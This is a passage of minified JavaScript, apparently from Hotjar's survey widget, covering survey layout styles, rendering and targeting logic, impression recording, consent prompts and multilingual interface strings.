n?r:e?o:t},su=et.div($c||($c=Kc(["\n    && {\n        display: ",";\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        padding: "," ",";\n        overflow: hidden;\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),st.maxIndex,(function(e){return e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="0 0",o="0 auto",i="initial",a="".concat(344,"px"),l="".concat(st.spacer.x1),s="".concat(st.shadow.desktop,", 0px 4px 30px 0px rgba(0, 0, 0, 0.05)"),Zr(qc||(qc=Kc(["\n        margin: ",";\n        max-width: ",";\n        border-radius: ",";\n        box-shadow: ",";\n\n        "," {\n            margin: ",";\n            max-width: ",";\n            border-radius: ",";\n            box-shadow: ",";\n        }\n    "])),lu(n,t,r,r,o),lu(n,t,i,i,a),lu(n,t,i,i,l),lu(n,t,i,i,s),st.breakpoint.desktop,lu(n,t,o,r,o),lu(n,t,a,i,a),lu(n,t,l,i,l),lu(n,t,s,i,s));var n,t,r,o,i,a,l,s})),cu=et.div(Wc||(Wc=Kc(["\n    && {\n        ","\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x2," 0"),o="".concat(st.spacer.x3," 0"),Zr(Zc||(Zc=Kc(["\n        padding: ",";\n\n        "," {\n            padding: ",";\n        }\n    "])),lu(n,t,r,r,o),st.breakpoint.desktop,lu(n,t,o,r,o));var n,t,r,o})),uu=function(e){var n=e.isMobilePreview,t=e.isClosed,r=e.children,o=e.labelId,i=void 0===o?"":o,a=dt();return p(cu,{isPreviewMode:sr(),forceMobilePreview:n,role:"dialog","aria-labelledby":i,"aria-hidden":t},p(su,{backgroundColor:a.background,isClosed:t,position:a.position,isPreviewMode:sr(),forceMobilePreview:n,theme:a},r))},du=function(e){var n,t,r,o,i,a,l,s,c=e.all,u=e.horizontal,d=e.vertical,p=e.left,f=e.top,h=e.right,m=e.bottom,_=null!==(n=null!==(t=null!=f?f:d)&&void 0!==t?t:c)&&void 0!==n?n:"initial",v=null!==(r=null!==(o=null!=m?m:d)&&void 0!==o?o:c)&&void 0!==r?r:"initial",y=null!==(i=null!==(a=null!=p?p:u)&&void 0!==a?a:c)&&void 0!==i?i:"initial",b=null!==(l=null!==(s=null!=h?h:u)&&void 0!==s?s:c)&&void 0!==l?l:"initial";return"\n        margin-top: ".concat(_,"; \n        margin-bottom: ").concat(v,"; \n        margin-left: ").concat(y,"; \n        margin-right: ").concat(b,";\n    ")};function pu(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var fu,hu=et.div(eu||(eu=pu(["\n    && {\n        background: ",";\n        box-shadow: ",";\n        padding: "," "," ",";\n        margin: auto;\n        max-height: calc(100dvh - ",") !important;\n        overflow: auto;\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n    }\n"])),(function(e){return e.theme.background}),st.shadow.modal,st.spacer.x2pt5,st.spacer.x2pt5,st.spacer.x1pt5,st.spacer.x7pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="384px",o="100%",i=function(e){return t?o:n?r:e},Zr(Yc||(Yc=pu(["\n        width: ",";\n        "," {\n            width: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x1),o="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),i=function(e){return t?o:n?r:e},Zr(Qc||(Qc=pu(["\n        border-radius: ",";\n        "," {\n            border-radius: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),mu=et.div(tu||(tu=pu(["\n    && {\n        position: fixed;\n        top: 0;\n        left: 0;\n        z-index: ",";\n        height: 100vh;\n        width: 100vw;\n        display: flex;\n        justify-content: center;\n        background: ",";\n\n        ","\n    }\n"])),st.maxIndex,st.colors.modal_overlay,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="center",o=function(e){return t?"end":n?r:e},Zr(nu||(nu=pu(["\n        align-items: ",";\n        "," {\n            align-items: ",";\n        }\n    "])),o("end"),st.breakpoint.desktop,o(r));var n,t,r,o})),_u=et.dialog(ou||(ou=pu(["\n    && {\n        padding: 0;\n        border: none;\n        overflow: visible;\n        border-radius: ",";\n        max-width: 100vw;\n        ","\n\n        &::backdrop {\n            display: none;\n        }\n    }\n"])),st.spacer.x1,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="width: 100%; ".concat(du({all:"0",top:"auto"})),o="width: fit-content; ".concat(du({all:"auto"})),i=function(e){return t?r:n?o:e},Zr(ru||(ru=pu(["\n        ","\n        "," {\n            ","\n        }\n    "])),i(r),st.breakpoint.desktop,i(o));var n,t,r,o,i})),vu=et.div(iu||(iu=pu(["\n    && {\n        display: flex;\n        justify-content: end;\n        align-items: center;\n        height: ",";\n    }\n"])),st.spacer.x4pt5),yu=et.button(au||(au=pu(["\n    && {\n        border: none;\n        border-radius: ",";\n        background: none;\n        height: ",";\n        width: ",";\n        outline: none !important;\n\n        &:hover {\n            cursor: pointer;\n        }\n\n        &:focus-visible {\n            box-shadow: 0px 0px 0px 1px #ffffff, 0px 0px 0px 3px ",";\n        }\n    }\n"])),st.spacer.x0pt5,st.spacer.x3,st.spacer.x3,(function(e){return e.theme.button})),bu=function(e){var n,t,r=e.children,o=e.labelId,i=void 0===o?"":o,a=e.isClosed,l=e.onClose,s=e.isMobilePreview,c={isPreviewMode:sr(),forceMobilePreview:s},u=dt(),d=X(null),f=!sr()&&"function"==typeof HTMLDialogElement&&"function"==typeof HTMLDialogElement.prototype.showModal,h=X(),m=X(!1),_=oo(null===(n=u.customCSS)||void 0===n||null===(t=n.closeButton)||void 0===t?void 0:t.color)||u.icon;return G((function(){f&&setTimeout(hj.tryCatch((function(){var e;document.body.contains(d.current)&&(m.current||d.current.showModal(),m.current=!0,sr()||(h.current instanceof IntersectionObserver&&h.current.disconnect(),h.current=null!==(e=h.current)&&void 0!==e?e:new IntersectionObserver((function(e){var n,t;!0!==(null===(n=e[0])||void 0===n?void 0:n.isIntersecting)&&(null===(t=d.current)||void 0===t||t.close(),l())})),h.current.observe(d.current)))}),"show-survey-modal"),0)}),[f]),a?null:p(mu,{forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(_u,{as:f?"dialog":"div",role:f?"":"dialog",ref:d,"aria-labelledby":i,forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(hu,{theme:u,forceMobilePreview:c.forceMobilePreview,isPreviewMode:c.isPreviewMode},p(vu,null,p(yu,{theme:u,onClick:l,"aria-label":hj.polls.translate("close")},p(Gr,{color:_}))),r)))},gu=function(e,n){var t,r;if(hj.isPreview)return!1;var o=(null===(t=e.targeting)||void 0===t?void 0:t.filter((function(e){return"url"===e.component})))||[],i=null===(r=e.targeting)||void 0===r?void 0:r.some((function(e){return"trigger"===e.component})),a=e.display_type===wt.EXTERNAL||e.display_type===wt.MOBILE_POPOVER,l=i||a||!0===hj.targeting.matchUrl(o,hj.currentUrl);return hj.tryCatch((function(){if(!l)throw new Error("Rendered survey out of URL targeting in ".concat(n," with ID: ").concat(e.id))}),"render-out-of-targeting")(),!l},wu=t(5104),xu=t.n(wu),ku=t(6228),ju=t.n(ku),Su=t(3399),Cu=t.n(Su),Mu=t(8585),Pu=t.n(Mu),Ou=function(){return p($r,{styles:[{"@font-face":{fontFamily:"roboto",src:"url(".concat(ju(),") format('woff2'), url(").concat(xu(),") format('woff')"),fontWeight:"400",fontStyle:"normal"}},{"@font-face":{fontFamily:"roboto",src:"url(".concat(Pu(),") format('woff2'), url(").concat(Cu(),") format('woff')"),fontWeight:"500",fontStyle:"normal"}}]})};function Au(){return Au=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Au.apply(this,arguments)}function zu(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Eu(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Iu(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Eu(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Eu(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Eu(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Tu=0,Lu=0,Nu=et.form(fu||(fu=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        overflow: hidden;\n        display: flex;\n        flex-direction: column;\n        position: relative;\n        padding: 0 ",";\n        margin: 0 -",";\n        justify-content: center;\n        flex-grow: 1;\n    }\n"])),st.spacer.x2pt5,st.spacer.x2pt5);function Fu(e){switch(e){case wt.EXTERNAL:case wt.FULL_SCREEN:return!1;default:return!0}}var Du=function(e){var n,t=e.survey;!function(e){var n=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return yt(n,2<r?2:r)}return e(n,2)}(vt,W(bt)),t=n[0],r=n[1];G((function(){return _t.add((function(){r(bt())}),e),function(){return _t.remove(e)}}),[e])}(t.id);var r,o=dt(),i=lr(o),a="once"===t.persist_condition,l=xt(o),s=l.isExternal,c=l.isModal,u=l.isPopover,d=l.isButton,f=l.isInline,h=l.isBubble,m=l.isMobilePopover,_=zu(Iu,W((function(){return"hotjar-survey-"+hj.uuid()})),1)[0],v=zu(Iu,W((function(){return"hj-survey-lbl-".concat(Tu+=1)})),1)[0],y=zu(Iu,W((function(){return"hj-survey-toggle-".concat(Lu+=1)})),1)[0],b=zu(Iu,W(!(null!==(n=t.preview)&&void 0!==n&&n.forceExpanded)&&!c&&!s&&!f&&(r=t.id,!hj.isPreview&&hj.bridge.storage.items.POLL_MINIMIZED.exists(r)||d||h||u&&ht(t.previewDevice,o.displayType))),2),g=b[0],w=b[1],x=zu(Iu,W(!1),2),k=x[0],j=x[1],S=Rr(t,k),C=S.state,M=S.actions,P=C.isSubmitted,O=C.answerValid,A=C.hasInteracted,z=C.question,I=C.isFinalStep,E=C.isClosed,T=M.onQuestionSkipped,L=M.onQuestionSubmitted,N=M.setInteracted,F=M.onAnswerChange,D=M.onClose,U=z&&z.type===gt.TITLE_AND_DESCRIPTION,B=Xi(t.logo_path||t.logo_url),R=X(!1);R.current||(R.current=!0,gu(t,"Survey component"));var H=function(){hj.bridge.storage.items.POLL_DONE.add(t.id)},q=function(){if(m)D();else{if(sr()||function(e,n){n?hj.bridge.storage.items.POLL_MINIMIZED.add(e):hj.bridge.storage.items.POLL_MINIMIZED.remove(e)}(t.id,!g),a){if(g)return w(!1);H(),D()}else w((function(e){return!e}));sr()||setTimeout((function(){var e=document.getElementById(y);e&&e.focus()}))}};G((function(){sr()||(t.ask_for_consent&&hj.request.getConsentGranted((function(e){j(e)})),a&&H(),hj.event.signal("poll.show",hj.widget.pollsData[t.id]))}),[j,t]),G((function(){sr()&&I&&N(!0)}),[I]);var $=X(null),Z=X(null),V=X(null),J=X(null),K=X(null);G((function(){var e,n;null!==$.current&&!sr()&&A&&(e=$.current,n=function(e){var n=e.querySelectorAll(qr);if(0!==n.length){var t=Array.from(n);return t.sort(Hr),t[0]}}(e),null==n||n.focus())}),[z]),G((function(){var e;U||null===(e=K.current)||void 0===e||e.removeAttribute("tabindex")}),[U]);var Y="phone"===t.previewDevice,Q=!(sr()?Y:ft()),ee=null!=B,ne=p(Nu,Au({},g?{inert:!0}:{},{onSubmit:function(e){return e.preventDefault()},ref:$}),I?p(Ha,{theme:o,showLegal:t.show_legal,thankYouMessage:t.content.thankyou,askForConsent:t.ask_for_consent,isSubmitted:P,surveyId:t.id,showCloseButton:Fu(t.display_type),onClose:D}):p(zc,{question:z,isStepValid:z.type===gt.TITLE_AND_DESCRIPTION||O,hideLogo:!Q,logo:B,onQuestionSkipped:T,onQuestionSubmitted:L,onAnswerChange:F,forceMobile:Y,labelId:v}),ee&&!Q&&p(wc,{logo:B,theme:o}));return p("div",{ref:i.ref,lang:hj.polls.translate("lang")||"en",id:_,dir:hj.widget.isActiveLanguageDirectionRtl?"rtl":"ltr"},p(Ou,null),p("div",{"data-testid":"survey-root",ref:V},function(){if(u||m){var e=m||(sr()?"phone"===t.previewDevice:ft());return p(zo,{question:z,isMinimized:g,isClosed:E,isFinalStep:I,showCloseButton:a||m,updateMinimizedState:q,isMobile:e,showBorder:!m,showBackdrop:!m,labelId:v,toggleId:y},ne)}return h?p(Yo,{isMinimized:g,isClosed:E,isFinalStep:I,isShowingOnce:a,updateMinimizedState:q,isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v,toggleId:y},ne):d?p(Vi,{isMinimized:g,isClosed:E,isFinalStep:I,isShowingOnce:a,updateMinimizedState:q,isMobilePreview:"phone"===t.previewDevice,labelId:v,toggleId:y,buttonLabel:t.button_survey_label,surveyBodyRef:J,buttonRef:Z},ne):s?p(Jc,{isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v},ne):f?p(uu,{isClosed:E,isMobilePreview:"phone"===t.previewDevice,labelId:v},ne):c?p(bu,{onClose:D,isMobilePreview:"phone"===t.previewDevice,uniqueId:_,labelId:v,isClosed:E},ne):p("div",null)}()))},Uu=t(5090),Bu=t.n(Uu);function Ru(e){return Ru="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ru(e)}function Hu(e,n){for(var t=0;t<n.length;t++){var r=n[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,qu(r.key),r)}}function qu(e){var n=function(e,n){if("object"!=Ru(e)||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=Ru(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==Ru(n)?n:String(n)}function $u(e,n,t){return n=Wu(n),function(e,n){if(n&&("object"===Ru(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Zu()?Reflect.construct(n,t||[],Wu(e).constructor):n.apply(e,t))}function Zu(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Zu=function(){return!!e})()}function Wu(e){return Wu=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Wu(e)}function Gu(e,n){return Gu=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,n){return e.__proto__=n,e},Gu(e,n)}var Vu=function(e){function n(e){return function(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this,n),$u(this,n,[e])}var t,r;return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),n&&Gu(e,n)}(n,e),t=n,(r=[{key:"componentDidCatch",value:function(e){hj.exceptions.log(e,this.props.moduleName)}},{key:"render",value:function(){return this.props.children}}])&&Hu(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),n}(m);function Xu(e){return Xu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Xu(e)}var Ju=function(e){return"survey_".concat(e)};function Ku(e,n){if(hj.surveyImpressionsEndpoint&&!hj.isPreview){var t="".concat(hj.surveyImpressionsEndpoint,"?id=").concat(e,"&device=").concat(Va(),"&survey_type=").concat(n);hj.log.debug("poll id: ".concat(e," recording impression."),"poll"),hj.ajax.get(t)}else hj.log.debug("poll id: ".concat(e," skipping recording impression."),"poll")}function Yu(n,t){var r,o,a,c,u,d,f,m,_,v,y,b,g=(a=(r=n).background||"#ffffff",c=r.button_color||"#324FBE",u=rr(c),d=kt(c),f="light"===r.skin,m=kt(a),_=ar(a,u.colors,m?700:300),v=kt(_),y=kt(null!==(o=r.pageBackground)&&void 0!==o?o:""),b=r.custom_css?ro(r.custom_css):null,{skin:r.skin,displayType:r.display_type,position:r.position,background:a,overlay:"rgba(26, 25, 25, 0.7)",button:u.colors[500],buttonHover:_,buttonOutline:ar(a,u.colors,m?600:400),buttonText:d?u.colors[999]:u.colors[0],buttonTextHover:v?u.colors[999]:u.colors[0],buttonSecondaryText:m?ar(a,u.colors,500,4.5):u.colors[0],ghostButton:"transparent",ghostButtonText:f?u.colors[999]:u.colors[0],ghostButtonHover:u.greys[100],defaultText:f?u.colors[999]:u.colors[0],textLight:f?"rgba(0,0,0, 0.7)":"rgba(255, 255, 255, 0.94)",subtitle:f?"#111":"#FFF",title:f?u.colors[999]:u.colors[0],disabled:u.greys[100],disabledText:ar(a,u.greys,d?700:300,2),icon:ar(a,u.greys,500),iconHover:ar(a,u.greys,700),option:ar(a,u.colors,500),optionText:f?u.colors[999]:u.colors[0],optionBorder:ar(a,u.greys,200),optionBorderActive:ar(a,u.colors,700),optionBackgroundSelected:u.colors[100],optionTextSelected:u.colors[999],inputText:f?u.colors[999]:u.colors[0],inputPlaceholder:ar(a,u.greys,f?500:300,4.5),inputBorder:ar(a,u.greys,m?200:0),inputBorderActive:ar(a,u.greys,400),inputOutline:ar(a,u.colors,300),scaleBackground:a,scaleBackgroundHover:a,scaleBackgroundSelected:u.colors[100],scaleDataPointText:f?u.colors[999]:u.colors[0],scaleDataPointTextSelected:u.colors[999],scaleDataPointBorder:ar(a,u.greys,200),scaleDataPointBorderHover:ar(a,u.greys,500),scaleDataPointBorderHoverOutline:ar(a,u.greys,400),scaleDataPointBorderActive:ar(a,u.greys,200),scaleOutline:ar(a,u.colors,500),scaleSliderBackground:u.greys[100],scaleSliderFill:ar(a,u.colors,500),scaleSliderBorder:ar(a,u.greys,100),scaleSliderBorderHover:ar(a,u.greys,400),scaleSliderBorderFocus:ar(a,u.colors,500),sliderThumbBorder:ar(a,u.greys,m?400:600),pageTextColor:y?"rgba(0,0,0, 0.7)":"rgba(255, 255, 255, 0.94)",customCSS:b}),w=xt(g).isInline,x=document.createElement("div");if(x.classList.add(mr),x.id=Ju(null==n?void 0:n.id),!gu(n,"renderSurveyWidget")){t.appendChild(x),hj.surveyImpressionsMoved&&Ku(n.id,n.display_type),g.skin&&x.classList.add("_hj-widget-theme-".concat(g.skin));var k=[Bu().globalStyles,Bu().resetStyles,Bu()[hj.widget.activeLanguageDirection]];w&&k.push(Bu().inlineSurvey);var j=k.join(" ");!function(n,t,r){var o,a,c;e.__&&e.__(n,t),a=(o=r===i)?null:r&&r.__k||t.__k,n=p(h,null,[n]),c=[],P(t,(o?t:r||t).__k=n,a||l,l,void 0!==t.ownerSVGElement,r&&!o?[r]:a?null:t.childNodes.length?s.slice.call(t.childNodes):null,c,r||l,o),O(c,n)}(p(Vu,{moduleName:"polls"},p(ut,{theme:g},p("div",{className:j},p(Du,{key:n.id,survey:n})))),x)}}var Qu,ed,nd=hj.tryCatch((function(e,n){var t,r="inline"===(null==e?void 0:e.display_type),o=r?e.parent_element_selector:n,i=(t=o)instanceof HTMLElement||"object"===Xu(t)&&1===t.nodeType&&"object"===Xu(t.style)&&"object"===Xu(t.ownerDocument)?o:document.querySelector(o);if(!gu(e,"renderSurvey")){if(i&&_r(i,".".concat(mr)),(hj.isPreview||!r&&i)&&Yu(e,i),r&&o&&!hj.isPreview){var a=function(e,n){var t=function(){var t=document.querySelector(e);return null!==t&&(hj.tryCatch(n,"polls")(t),!0)};if(t())return null;var r=new MutationObserver((function(){t()&&r.disconnect()})),o=setTimeout((function(){t()||r.observe(document.documentElement||document.body,{attributes:!0,attributeOldValue:!0,childList:!0,subtree:!0,characterData:!0})}),250);return function(){clearTimeout(o),null==r||r.disconnect()}}(o,(function(n){!function(e,n){var t=document.getElementById(Ju(null==n?void 0:n.id));e&&!t&&(hj.surveyImpressionsMoved||Ku(n.id,n.display_type),Yu(n,e))}(n,e)}));null!==a&&hj.widget.registerCleanupForInlineWidget(a)}return nd}}),"polls");hj.polls.translate=(Qu={af:{next:"Volgende",please_type_here:"Tik asb. hier ...",reply:"Antwoort",feedback:"Terugvoer",close:"Sluit",give_consent:"Ja seker",decline_consent:"Nee dankie",skip:"Slaan oor.",password_warning:"Moenie wagwoorde invoer nie",comment_label:"Voer 'n opmerking in"},ar:{next:"التالى",please_type_here:"الرجاء الكتابة هنا...",reply:"رد",consent:"ربط ردودك بالبيانات المتعلقة بزيارتك للموقع (ببيانات الجهاز المستخدم، بيانات الاستخدام ، ملفات تعريف الارتباط (الكوكيز)، والتفاعلات) سيساعدنا على تحسين الخدمة بشكل أسرع. هل توافق على القيام بذلك لزياراتك السابقة والمستقبلية؟",comment_for_option:"التعليق على الخيار",consent_more_information:"المزيد من المعلومات",feedback:"رأي",close:"أغلق",skip:"تجاوز",give_consent:"نعم بالتأكيد",decline_consent:"ًلا شكرا",password_warning:"أبداً لا تدخل كلمات المرور",comment_label:"أدخل تعليق"},bg:{next:"Следващия",please_type_here:"Моля напишете Вашия отговор тук...",reply:"Отговор",consent:"Свързвайки вашата обратна връзка с данни свързани с посещенията на вашата страница (спрямо устройство, данни за потреблението, бизквитки, поведение и интеракции) ще ни помогне да подобрим услугата си. Съгласни ли сте да направим това за досегашните и бъдещите посещения на вашата страница?",consent_more_information:"Повече информация",feedback:"Обратна връзка",close:"Затвори",skip:"Пропусни",give_consent:"Да, разбира се",decline_consent:"Не благодаря",password_warning:"Никога не въвеждайте пароли",comment_label:"Въведете коментар"},ca:{next:"Següent",please_type_here:"Introdueix aquí...",reply:"Respondre",consent:"Connectant els teus comentaris amb les dades relacionades a les teves visites (específics del dispositiu, ús de dades, cookies, comportament i interaccions) ens ajudarà a millorar més rapidament. Podem comptar amb el teu consentiment per connectar-los, per a les teves anteriors i futures visites?",consent_more_information:"Més informació",feedback:"Comentaris",close:"Tanca",skip:"Omet",give_consent:"Si, es clar",decline_consent:"No gràcies",password_warning:"Mai introdueixis contrasenyes",comment_label:"Introdueix un comentari"},cs:{next:"Další",please_type_here:" Zde prosím odpovězte...",reply:"Odpovědět",consent:"Připojená zpětná vazba od vás spolu s údaji o vašich návštěvách (typ zařízení, využití dat, soubory cookies, chování a vzájemné interakce) nám pomůže se rychleji zlepšovat. Udělíte nám s tímto souhlas pro vaše předchozí a budoucí návštěvy?",consent_more_information:"Další informace",feedback:"Zpětná vazba",close:"Zavřít",skip:"Přeskočit",give_consent:"Ano jistě",decline_consent:"Ne, díky",password_warning:"Nikdy nezadávejte hesla",comment_label:"Zadejte komentář"},cy:{next:"Nesaf",please_type_here:"Teipiwch yma os gwelwch yn dda...",reply:"Ateb",feedback:"Adborth",close:"Cau",skip:"Symud Ymlaen",give_consent:"Iawn siwr",decline_consent:"Dim Diolch",password_warning:"Peidiwch byth â rhoi cyfrinair",comment_label:"Rhowch sylw"},da:{next:"Næste",please_type_here:"Skriv venligst her...",reply:"Svar",consent:"Hvis du forbinder din feedback med data som er relaterede til dine besøg (enhedsspecifikke, brugerdata, cookies, adfærd og interaktioner), kan vi hurtigere forbedre os. Giver du os tilladelse til at gøre dette for dine tidligere og kommende besøg?",consent_more_information:"Flere oplysninger ",feedback:"Feedback",close:"Luk",skip:"Spring over",give_consent:"Ja sikkert",decline_consent:"Nej tak",password_warning:"Indtast aldrig adgangskoder",comment_label:"Indtast en kommentar"},de:{next:"Weiter",please_type_here:"Bitte hier eingeben …",reply:"Antworten",consent:"Bevor Du gehst: Dürfen wir deine Antwort mit Daten (Gerät, Nutzung, Cookies, Verhalten und Interaktionen) zu deinen Besuchen verknüpfen? So können wir dir eine bessere Erfahrung bieten.",surveyComplete:"Umfrage abgeschlossen",this_field_is_required:"Eingabe erforderlich",comment_for_option:"Kommentar zur Option",open_new_tab:"In neuem Tab öffnen",open_new_tab_aria:"Bild in neuem Tab öffnen",show_survey:"Umfrage einblenden",hide_survey:"Umfrage ausblenden",close_survey:"Umfrage schließen",made_with_hotjar:"Mit Hotjar ausgeführt",made_with_hotjar_surveys:"Erstellt mit Hotjar Surveys",consent_more_information:"Weitere Informationen",privacy_policy:"Datenschutzrichtlinie",feedback:"Feedback",close:"Schließen",skip:"Überspringen",consent_more_information_url:"https://www.hotjarconsent.com/de.html",try_hotjar:"Probiere Hotjar aus",want_feedback_like_this:"Wünschst Du Feedback dieser Art?",give_consent:"Ja, sicher",decline_consent:"Nein, danke",password_warning:"Bitte gib niemals persönliche Daten oder Passwörter ein",comment_label:"Einen Kommentar abgeben",question_scale_aria:"wobei {{scaleMin}} {{scaleMinLabel}} und {{scaleMax}} {{scaleMaxLabel}} ist"},el:{next:"Επόμενο",please_type_here:"Παρακαλώ πληκτρολογήστε εδώ...",reply:"Απάντηση",consent:"Η σύνδεση των σχολίων σας με δεδομένα που σχετίζονται με τις επισκέψεις σας (δεδομένα σχετικά με τη συσκευή σας, δεδομένα χρήσης, cookies, συμπεριφορά και αλληλεπιδράσεις) θα μας βοηθήσει να βελτιωθούμε ταχύτερα. Μας δίνετε τη συναίνεσή σας να πραγματοποιήσουμε αυτή τη σύνδεση για προηγούμενες και επόμενες επισκέψεις σας;",consent_more_information:"Περισσότερες πληροφορίες",feedback:"Feedback",close:"Κλείσιμο",skip:"Παράλειψη",give_consent:"Ναι σίγουρα",decline_consent:"Οχι ευχαριστώ",consent_more_information_url:"https://www.hotjarconsent.com/el.html",password_warning:"Ποτέ μην εισάγετε κωδικούς πρόσβασης",comment_label:"Εισαγάγετε ένα σχόλιο"},en:{next:"Next",please_type_here:"Please type here...",reply:"Reply",consent:"Before you go, can we connect your response with data (device, usage, cookies, behavior, and interactions) related to your visits? This will help us give you a better experience.",surveyComplete:"Survey complete",this_field_is_required:"This field is required",comment_label:"Enter a comment",comment_for_option:"Comment for option",open_new_tab:"Open in new tab",open_new_tab_aria:"Open image in a new tab",show_survey:"Show survey",hide_survey:"Hide survey",close_survey:"Close survey",made_with_hotjar:"Made with Hotjar",made_with_hotjar_surveys:"Made with Hotjar Surveys",consent_more_information:"More information",privacy_policy:"Privacy Policy",feedback:"Feedback",close:"Close",skip:"Skip",consent_more_information_url:"https://www.hotjarconsent.com",try_hotjar:"Try Hotjar",want_feedback_like_this:"Want feedback like this?",give_consent:"Yes, sure",decline_consent:"No thanks",question_scale_aria:"where {{scaleMin}} is {{scaleMinLabel}} and {{scaleMax}} is {{scaleMaxLabel}}",enter_a_valid_email:"Enter a valid email",password_warning:"Never enter passwords"},es:{next:"Siguiente",please_type_here:"Escribe aquí...",reply:"Responder",consent:"Antes de que te vayas, ¿podemos conectar tu respuesta con los datos (dispositivo, uso, cookies, comportamiento, interacciones) relacionados con tus visitas? Esto nos ayudará a darte una mejor experiencia.",surveyComplete:"Encuesta completada",this_field_is_required:"Este campo es obligatorio",comment_for_option:"Comentario para opción",open_new_tab:"Abrir en una pestaña nueva",open_new_tab_aria:"Abrir imagen en una pestaña nueva",show_survey:"Mostrar encuesta",hide_survey:"Ocultar encuesta",close_survey:"Cerrar encuesta",made_with_hotjar:"Hecho con Hotjar",made_with_hotjar_surveys:"Realizado con encuestas de Hotjar",consent_more_information:"Más información",privacy_policy:"Política de privacidad",feedback:"Feedback",close:"Cerrar",skip:"Saltar",consent_more_information_url:"https://www.hotjarconsent.com/es.html",try_hotjar:"Prueba Hotjar",want_feedback_like_this:"¿Quieres feedback como este?",give_consent:"Sí, claro",decline_consent:"No, gracias",password_warning:"Nunca ingreses contraseñas",comment_label:"Introduce un comentario",question_scale_aria:"donde {{scaleMin}} es {{scaleMinLabel}} y {{scaleMax}} es {{scaleMaxLabel}}"},et:{next:"Järgmine",please_type_here:"Palun sisesta siia...",reply:"Vasta",feedback:"Tagasiside",close:"Sulge",skip:"Jäta vahele",give_consent:"Jah muidugi",decline_consent:"Ei aitäh",password_warning:"Ärge kunagi sisestage paroole",comment_label:"Sisestage kommentaar"},fa:{next:"بعد",please_type_here:"لطفا اینجا بنویسید",reply:"پاسخ",comment_for_option:"نظر برای گزینه",feedback:"نظرسنجی",close:"بستن",skip:"رد کردن",give_consent:"بله حتما",decline_consent:"نه ممنون",password_warning:"هرگز رمزهای عبور را وارد نکنید",comment_label:"یک 